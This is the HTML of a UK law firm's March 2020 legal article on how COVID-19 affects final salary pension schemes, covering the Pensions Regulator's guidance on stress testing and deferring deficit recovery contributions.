class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InsightHeaderBanner_6969BE7F7CFBDDC8C790125B5B8C9CC5" class="react_Components_InsightHeaderBanner_6969BE7F7CFBDDC8C790125B5B8C9CC5"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="true" data-is-slim="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightHeaderBannerstyles__Container-sc-2bgnuz-0 fFGBRQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 2650w" class="InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 mnbHI"/><div class="InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 lNZOS"><time dateTime="2020-03-25T16:46:13.000Z" class="InsightHeaderBannerstyles__Date-sc-2bgnuz-5 fYcwyt">25/03/2020</time><h1 class="InsightHeaderBannerstyles__Title-sc-2bgnuz-4 hJoJkQ">Coronavirus: Final Salary Schemes</h1><ul class="SocialShareBannerstyles__List-sc-dyxi6-0 ecXAbJ"><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><button title="Share" type="button" disabled="" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM">Share</button></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.freeths.co.uk/insights-events/legal-articles/2020/coronavirus-final-salary-schemes/" rel="noreferrer noopener" target="_blank" title="Share via Facebook" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073" fill="currentColor" fill-rule="evenodd"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://twitter.com/intent/tweet?text=Coronavirus: Final Salary Schemes&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2020/coronavirus-final-salary-schemes/" rel="noreferrer noopener" target="_blank" title="Share via X" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.linkedin.com/shareArticle?title=Coronavirus: Final Salary Schemes&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2020/coronavirus-final-salary-schemes/" rel="noreferrer noopener" target="_blank" title="Share via LinkedIn" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="mailto:?body=https://www.freeths.co.uk/insights-events/legal-articles/2020/coronavirus-final-salary-schemes/." title="Share via email" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></span></a></li></ul></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_1C5AF026C9129CA288468D218264D935" class="react_Components_Breadcrumbs_1C5AF026C9129CA288468D218264D935"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Insights &amp; Events</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Legal articles</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/?Year=2020" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">2020</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">Coronavirus: Final Salary Schemes</span></li></ul></nav></div>



<div id="react_Components_RichText_DEA55C6CBF37174214D205C1848137B1" class="react_Components_RichText_DEA55C6CBF37174214D205C1848137B1"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p><strong>Given the significant announcements from the government in relation to the COVID-19 crisis, companies are having to devote considerable time and effort to ensuring the stability and future of their business. This is coupled with increasing uncertainty over the impact and duration of the crisis.</strong></p>
<p><strong>Stress testing</strong></p>
<p>Companies need to stress test scenarios and take action to preserve financial liquidity. In this context, employers can look to defer deficit recovery contribution payments. This could be a significant sum for some businesses which may be welcome in the current turmoil. The Pensions Regulator believes the starting point will be to assess the impact of the Coronavirus on:</p>
<ul>
<li>The employer's products and business, including the business continuity plan covering resource availability, staff and materials</li>
<li>Cash flow - the Regulator suggests 13 week cash flows where there is a significant impact on cash flow. Some employers are already preparing far longer projections given that this is estimated to go on well into the future</li>
<li>Key payment dates in the next three months which will affect the business i.e. rent quarter dates</li>
<li>The position of other lenders</li>
<li>Restrictions on using available borrowing</li>
<li>Banking covenant tests - when will these take place and are they expected to be met?</li>
<li>Consideration of how long existing facilities will be sufficient and/or is the employer discussing further funding facilities</li>
<li>Is new security sought by funders?</li>
<li>What is the position of key suppliers, creditors and trade credit insurers? Have any restrictions been applied?</li>
<li>What payments are proposed for shareholders in the next 6 months?</li>
<li>What support is expected to be available to the employer under the package of measures announced by the Chancellor on 17<sup>th</sup> March 2020?</li>
</ul>
<p>It is only when these elements have all been considered that Trustees will be in a position to look at the employer's ability to meet its commitments to the scheme. Trustees have been asked to give consideration as to whether contingent assets may be available to support the scheme (this will particularly be the case if they are sought by other creditors). The Regulators view here is that creditors, shareholders and the scheme should all be treated fairly.</p>
<p><strong>Tactical issues</strong></p>
<p>The Regulator recognises that deferral of payments may be appropriate in the current circumstances and that this should be an appropriate part of any support package, in a coordinated way, across all key stakeholders for a business. In practice for many companies time is of the essence, and it may be better to serve a notice on the Trustees confirming (subject to having checked the trust deed &amp; rules and employment contracts), that contributions will be suspended from a given date. This can be backed up with whatever information is to hand, based on modelling already undertaken and/or public announcement to suspend dividends. If further information is required, this can be supplied to the trustees in due course, and this approach will allow every pound to be carefully husbanded immediately.</p>
<p><strong>Key indicators for Trustees</strong></p>
<p>Key areas for Trustees should look for, according to the Regulator, are:</p>
<ul>
<li>The employers cash flow and drivers for the request</li>
<li>Ensuring payments will not be made to related entities or shareholders</li>
<li>Banks should be supportive of the business rather than withdrawing borrowing facilities</li>
<li>Wherever the parties are strengthening their access to the employees assets through security, the scheme should be given its fair share of any new security</li>
<li>There should be agreements in place to prevent new dividends or intra group loans</li>
<li>Given the difficulty forecasting, payment suspension should have an end date, but also triggers to restart if trading returns to normal.</li>
</ul>
<p><strong>Points for employers to consider </strong>In addition to the sheer volume of information the Regulator is suggesting Trustees should be provided with, a couple of small points worth noting are:</p>
<ul>
<li>Any agreement to prevent new dividends - the dividend restriction period should not exceed the time that the business ceases to operate, and in particular, you would need to take consideration of any restart time to get the business up and running.</li>
<li>Also in relation to starting making DRCs if trading returns, many business will not be able to “cold start”, there will be a lead time before services and goods are delivered and/or payments start to come in and bills can be paid, sufficient allowance for this needs to be built into any agreement made with the trustees whilst they should not be treated any differently than other creditors, they should not be treated preferentially to any other creditors.</li>
</ul>
<hr>
<p>If you would like to talk through the consequences for your business, please <strong><a href="mailto:coronavirus-helpline@freeths.co.uk">email us</a></strong> and one of our team will get in touch.</p>
<p> </p></div></div></div></div></section></div>

<div id="react_Components_RichText_1DA925C96E817CBC34284E72D03AA8D4" class="react_Components_RichText_1DA925C96E817CBC34284E72D03AA8D4"><section id="disclaimer-text" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_2DF5F8B8E09E7E93663B5BB1454D748D" class="react_Components_Footer_2DF5F8B8E09E7E93663B5BB1454D748D"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 cCNyCV"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 jRfJTP"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 